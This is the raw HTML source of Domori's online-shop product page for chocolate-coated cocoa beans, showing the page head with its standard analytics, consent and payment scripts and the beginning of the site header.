

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html
body_size: 26847
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">

  <title>Chocolate coated cocoa beans - 100g - Domori</title>
<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Chocolate coated cocoa beans - 100g","id":"409","reference":"KLV1200","price":"25.3","category":"Cocoa beans","price_tax_exc":"23"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"409","ecomm_totalvalue":25.3,"ecomm_category":"Cocoa beans","ecomm_totalvalue_tax_exc":23}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3B7664');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Cocoa beans dipped in dark chocolate for a richness of aromatic cocoa, collected by Domori in plantations in South America and Africa.
The persistence and aromaticity of the Trinitario variety beans combine with the roundness of the dark chocolate that covers them, in a game of textures that surprises the palate.">
  <meta name="keywords" content="">
      
          <link rel="alternate" href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" hreflang="it">
          <link rel="alternate" href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" hreflang="en-us">
      
  
                  <link rel="alternate" href="https://domori.com/it/fave-di-cacao/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html" hreflang="it">
                  <link rel="alternate" href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1662551380">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1662551380">


  

<link rel="stylesheet" href="https://use.typekit.net/cnc7evq.css">


    <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=2.17.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/z-domori.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var isLogged = false;
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_push = 0;
        var leo_token = "7e132f9970870478754a8173ad497a02";
        var lf_is_gen_rtl = false;
        var lggoogleanalytics_link = "https:\/\/domori.com\/en\/module\/lggoogleanalytics\/gtag?token=0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lggoogleanalytics_token = "0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lql_ajax_url = "https:\/\/domori.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/domori.com\/en\/my-account";
        var lql_redirect = "";
        var pixel_ids = "574298749664632";
        var pp_custom_add_to_cart = ".add-to-cart.leo-bt-cart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Chocolate coated cocoa beans - 100g - Domori","description":"Cocoa beans dipped in dark chocolate for a richness of aromatic cocoa, collected by Domori in plantations in South America and Africa.\nThe persistence and aromaticity of the Trinitario variety beans combine with the roundness of the dark chocolate that covers them, in a game of textures that surprises the palate.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-409":true,"product-Chocolate coated cocoa beans - 100g":true,"product-id-category-15":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Domori","logo":"\/img\/domoricom-logo-1662551380.jpg","stores_icon":"\/img\/logo-stores-domori.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/domori.com\/","current_url":"https:\/\/domori.com\/en\/cocoa-beans\/409-chocolate-coated-cocoa-beans-100g.html","shop_domain_url":"https:\/\/domori.com","img_ps_url":"https:\/\/domori.com\/img\/","img_cat_url":"https:\/\/domori.com\/img\/c\/","img_lang_url":"https:\/\/domori.com\/img\/l\/","img_prod_url":"https:\/\/domori.com\/img\/p\/","img_manu_url":"https:\/\/domori.com\/img\/m\/","img_sup_url":"https:\/\/domori.com\/img\/su\/","img_ship_url":"https:\/\/domori.com\/img\/s\/","img_store_url":"https:\/\/domori.com\/img\/st\/","img_col_url":"https:\/\/domori.com\/img\/co\/","img_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/domori.com\/upload\/","theme_assets":"\/themes\/at_plants_store\/assets\/","theme_dir":"https:\/\/domori.com\/themes\/at_plants_store\/","pages":{"address":"https:\/\/domori.com\/en\/address","addresses":"https:\/\/domori.com\/en\/addresses","authentication":"https:\/\/domori.com\/en\/login","cart":"https:\/\/domori.com\/en\/cart","category":"https:\/\/domori.com\/en\/index.php?controller=category","cms":"https:\/\/domori.com\/en\/index.php?controller=cms","contact":"https:\/\/domori.com\/en\/contact-us","discount":"https:\/\/domori.com\/en\/discount","guest_tracking":"https:\/\/domori.com\/en\/guest-tracking","history":"https:\/\/domori.com\/en\/order-history","identity":"https:\/\/domori.com\/en\/identity","index":"https:\/\/domori.com\/en\/","my_account":"https:\/\/domori.com\/en\/my-account","order_confirmation":"https:\/\/domori.com\/en\/order-confirmation","order_detail":"https:\/\/domori.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/domori.com\/en\/order-follow","order":"https:\/\/domori.com\/en\/order","order_return":"https:\/\/domori.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/domori.com\/en\/credit-slip","pagenotfound":"https:\/\/domori.com\/en\/page-not-found","password":"https:\/\/domori.com\/en\/password-recovery","pdf_invoice":"https:\/\/domori.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/domori.com\/en\/prices-drop","product":"https:\/\/domori.com\/en\/index.php?controller=product","search":"https:\/\/domori.com\/en\/search","sitemap":"https:\/\/domori.com\/en\/Sitemap","stores":"https:\/\/domori.com\/en\/stores","supplier":"https:\/\/domori.com\/en\/supplier","register":"https:\/\/domori.com\/en\/login?create_account=1","order_login":"https:\/\/domori.com\/en\/order?login=1"},"alternative_langs":{"it":"https:\/\/domori.com\/it\/fave-di-cacao\/409-fave-di-cacao-ricoperte-di-cioccolato-fondente-100g.html","en-us":"https:\/\/domori.com\/en\/cocoa-beans\/409-chocolate-coated-cocoa-beans-100g.html"},"actions":{"logout":"https:\/\/domori.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-home_default.jpg","width":770,"height":770},"large_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/domori.com\/en\/"},{"title":"Domori","url":"https:\/\/domori.com\/en\/10-domori"},{"title":"Cocoa beans","url":"https:\/\/domori.com\/en\/15-cocoa-beans"},{"title":"Chocolate coated cocoa beans - 100g","url":"https:\/\/domori.com\/en\/cocoa-beans\/409-chocolate-coated-cocoa-beans-100g.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769055336,"static_token":"7e132f9970870478754a8173ad497a02","token":"a663d48d31ee036fe0806677abec06b1"};
        var psemailsubscription_subscription = "https:\/\/domori.com\/en\/module\/ps_emailsubscription\/subscription";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO";
        var recaptchaLoginForm = "0";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var single_event_tracking = 0;
        var type_flycart_effect = "fade";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/domori.com\/en\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>

<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://domori.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style type="text/css">
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "5";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "no";
    var pspc_position_list = "no";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "7e132f9970870478754a8173ad497a02";
    </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="en_US"/>
                                <meta property="product:retailer_item_id" content="409"/>
                                <meta property="product:item_group_id" content="409"/>
                                <meta property="product:price:amount" content="23"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="in stock"/>
                                <meta property="brand" content="domori.com"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=FVQBYSF78RUU2&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2020-07-30" as="script">
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-center-left","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2402352,"whitelabel":false,"cookiePolicyId":94904260,"banner":{"acceptButtonCaptionColor":"white","acceptButtonColor":"#4D372A","acceptButtonDisplay":true,"backgroundColor":"white","closeButtonRejects":true,"customizeButtonCaptionColor":"#414141","customizeButtonColor":"#f6f6f6","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"domori.com","position":"float-bottom-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#4D372A","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true,"textColor":"black"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":94904260},"en-GB":{"cookiePolicyId":67487329}};
</script>
<script type="text/javascript" src="//cs.iubenda.com/sync/2402352.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-MRXFFK495M"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MRXFFK495M', {
      });
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '409',
      item_name: 'Fave di cacao ricoperte di cioccolato fondente - 100g',
      discount: 0,
      affiliation: 'Domori',
      item_brand: '',
      item_category: 'Fave di Cacao',
      item_variant: '',
      price: 25.3,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 25.3
  });
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 770,
        homeheight: 770,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="facebook-domain-verification" content="g8pkp91959wckufuuo2xy4jtv81380"/>


    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
  <meta property="og:title" content="Chocolate coated cocoa beans - 100g - Domori">
  <meta property="og:site_name" content="Domori">
  <meta property="og:description" content="Cocoa beans dipped in dark chocolate for a richness of aromatic cocoa, collected by Domori in plantations in South America and Africa.
The persistence and aromaticity of the Trinitario variety beans combine with the roundness of the dark chocolate that covers them, in a game of textures that surprises the palate.">
  <meta property="og:image" content="https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg">
  <meta property="product:pretax_price:amount" content="23">
  <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-409 product-chocolate-coated-cocoa-beans-100g product-id-category-15 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3B7664&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>




  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="logo-column"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://domori.com/">     <img class="logo img-fluid" src="/img/domoricom-logo-1662551380.jpg" alt="Domori"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="icon-column"    class="col-xl-12 col-lg-12 col-md-3 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search-container">
	<div id="search_widget" class="search-widget" data-search-controller-url="//domori.com/en/search">
		<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title" aria-label="Search our catalog">
			<i class="icons icon-magnifier"></i>
		</a>
		<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
		<div class="over-layer"></div>
	</div>
	<div class="block-form clearfix popup-content dropdown-menu">
				<form method="get" class="form-search" action="//domori.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Search our catalog">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icons fa fa-user"></i>
    <span class="user_title hidden-xs-down">My Account</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Log in to your customer account"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Sign in</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://domori.com/en/my-account"
        title="My account"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>My account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//domori.com/en/cart?action=show"
        title="Checkout"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Checkout</span>
      </a>
    </li>
                    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wishlist-block">    <a        class="ap-btn-wishlist"        href="//domori.com/en/module/leofeature/mywishlist"        title="Wishlist"        rel="nofollow"      >        <i class="icons fa fa-heart"></i>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//domori.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Cart</span>
        <i class="icons fa fa-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> items</span></span>
        </div>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 no-padding shop-block-container ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="shop-block">    <a href="https://domori.com/en/shop" title="Shop">Shop</a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding menu-mobile ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1524973805" class="ApMegamenu">
			    <nav data-megamenu-id="1524973805" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
